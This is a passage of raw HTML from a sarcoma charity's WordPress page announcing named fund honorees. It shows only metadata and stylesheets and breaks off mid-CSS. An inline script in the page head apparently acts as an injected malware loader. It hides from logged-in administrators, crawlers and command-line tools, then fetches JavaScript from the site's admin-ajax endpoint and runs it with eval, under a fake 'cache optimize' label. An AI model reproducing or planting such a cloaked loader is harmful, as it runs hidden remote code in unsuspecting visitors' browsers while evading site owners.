

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/
body_size: 21610
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.reininsarcoma.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>May Rein in Sarcoma Named Fund Honorees - Rein in Sarcoma</title>
	<link rel="canonical" href="https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="May Rein in Sarcoma Named Fund Honorees - Rein in Sarcoma" />
	<meta property="og:description" content="Celebrate RIS’s Named Fund Honorees. You will also see their stories in May throughout Rein" />
	<meta property="og:url" content="https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/" />
	<meta property="og:site_name" content="Rein in Sarcoma" />
	<meta property="article:publisher" content="https://www.facebook.com/ReinInSarcomaFoundation/" />
	<meta property="article:published_time" content="2023-05-06T13:26:09+00:00" />
	<meta property="article:modified_time" content="2024-07-08T17:00:14+00:00" />
	<meta property="og:image" content="https://www.reininsarcoma.org/wp-content/uploads/Osterman-Beverly.jpeg" />
	<meta property="og:image:width" content="791" />
	<meta property="og:image:height" content="856" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tulver" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="tulver" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/#article","isPartOf":{"@id":"https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/"},"author":{"name":"tulver","@id":"https://www.reininsarcoma.org/#/schema/person/6c37be85d9006374c2d394fe00cb9132"},"headline":"May Rein in Sarcoma Named Fund Honorees","datePublished":"2023-05-06T13:26:09+00:00","dateModified":"2024-07-08T17:00:14+00:00","mainEntityOfPage":{"@id":"https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/"},"wordCount":221,"publisher":{"@id":"https://www.reininsarcoma.org/#organization"},"image":{"@id":"https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/#primaryimage"},"thumbnailUrl":"https://www.reininsarcoma.org/wp-content/uploads/Osterman-Beverly.jpeg","articleSection":["Featured Item","Patient and Family Support"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/","url":"https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/","name":"May Rein in Sarcoma Named Fund Honorees - Rein in Sarcoma","isPartOf":{"@id":"https://www.reininsarcoma.org/#website"},"primaryImageOfPage":{"@id":"https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/#primaryimage"},"image":{"@id":"https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/#primaryimage"},"thumbnailUrl":"https://www.reininsarcoma.org/wp-content/uploads/Osterman-Beverly.jpeg","datePublished":"2023-05-06T13:26:09+00:00","dateModified":"2024-07-08T17:00:14+00:00","breadcrumb":{"@id":"https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/#primaryimage","url":"https://www.reininsarcoma.org/wp-content/uploads/Osterman-Beverly.jpeg","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/Osterman-Beverly.jpeg","width":791,"height":856},{"@type":"BreadcrumbList","@id":"https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reininsarcoma.org/"},{"@type":"ListItem","position":2,"name":"May Rein in Sarcoma Named Fund Honorees"}]},{"@type":"WebSite","@id":"https://www.reininsarcoma.org/#website","url":"https://www.reininsarcoma.org/","name":"Rein in Sarcoma","description":"Increase awareness. Increase survivors.","publisher":{"@id":"https://www.reininsarcoma.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reininsarcoma.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.reininsarcoma.org/#organization","name":"Rein in Sarcoma","url":"https://www.reininsarcoma.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/#/schema/logo/image/","url":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","width":301,"height":121,"caption":"Rein in Sarcoma"},"image":{"@id":"https://www.reininsarcoma.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ReinInSarcomaFoundation/"]},{"@type":"Person","@id":"https://www.reininsarcoma.org/#/schema/person/6c37be85d9006374c2d394fe00cb9132","name":"tulver","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/870d8fc3de88e18008beb36fda97f14952d56ad21eb3f0229256e92967ebebdb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/870d8fc3de88e18008beb36fda97f14952d56ad21eb3f0229256e92967ebebdb?s=96&d=mm&r=g","caption":"tulver"},"url":"https://www.reininsarcoma.org/author/tulver/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-29442-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-29442/uag-google-fonts-29442.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-29442-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-css-29442.css?ver=1768337770' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762204316' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.reininsarcoma.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 300px;
                height: 300px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 300px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-27279-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-27279/uag-google-fonts-27279.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-27279-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/27000/uag-css-27279.css?ver=1768337770' media='all' />
<link rel='stylesheet' id='fairy-premium-style-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thegreengiants-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='Lato:400,300,400italic,900,700-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/lato400300400italic900700/lato400300400italic900700.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.1.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #2b3074; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, #primary .widget .widget-title:after,.fairy-before-footer-widgets .widget .widget-title:after,.fairy-after-slider-widgets .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top,  .fairy-menu-social a.website, #masthead #primary-menu.off_canva_nav > .close-nav, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"]  { background-color: #2b3074; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #2b3074; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #2b3074; }.entry-content a { text-decoration-color: #2b3074; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #2b3074; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #2b3074; }body { font-family: 'Lato'; }.widget-title, , .related-post .card_title  { font-family: 'Lato'; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family: 'Lato'; }.main-navigation a { font-family: 'Lato'; }.entry-content h1 { font-family: 'Lato'; }.entry-content h2, .related-post .post-title { font-family: 'Lato'; }.entry-content h3 { font-family: 'Lato'; }.entry-content h4, .author-title { font-family: 'Lato'; }.entry-content h5 { font-family: 'Lato'; }.entry-content h6 { font-family: 'Lato'; }.site-title, .site-title a, .site-title h1 { font-family: 'Lato'; }body { font-size: 18px; }.widget .widget-title, .related-post .card_title { font-family : 'Lato'; }.widget .widget-title, .related-post .card_title   { font-size : 17px; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family : 'Lato'; }.widget .hero_slick-slider .card .card_title, .card-blog-post .card_title, .search .card-blog-post .entry-title  { font-size : 40px; }.entry-content h1 { font-size : 34px; }.entry-content h2, .related-post .post-title  { font-size : 32px; }.entry-content h3  { font-size : 26px; }.entry-content h4, .author-title  { font-size : 22px; }.entry-content h5  { font-size : 18px; }.entry-content h6  { font-size : 14px; }.site-title, .site-title a, .site-title h1  { font-size : 54px; }#primary-menu a  { font-size : 18px; }.entry-content h1  { line-height : 1.5; }.entry-content h2, .related-post .post-title  { line-height : 1.5; }.entry-content h3  { line-height : 1.5; }.entry-content h4, .author-title  { line-height : 1.5; }.entry-content h5  { line-height : 1.5; }.entry-content h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1; }.site-title, .site-title h1, .site-title a  { letter-spacing : 4px; }body, button, input, select, optgroup, textarea, p { line-height : 1.6; }#primary-menu li a { line-height : 1.7; }.widget .widget-title, .related-post .card_title { line-height : 1; }.card-blog-post .card_title, .search .card-blog-post .entry-title { line-height : 1.25; }.light-grayish-white-bg, .search-form .search-field:focus, .site-header.site-header-left-logo .site-header-top, .site-header-topbar, .newsletter-content  { background-color : #ffc20e; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a, .site-header-topbar .site-header-top-menu li a { color : #000000; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a:hover, .site-header-topbar .site-header-top-menu li a:hover  { color : #ffffff; }.site-header-v2 .site-header-bottom { background-color : #ffffff; }
            @media screen and (max-width: 991px){
            #masthead #primary-menu > li, #masthead #primary-menu > li > a  { background-color : #ffffff; }
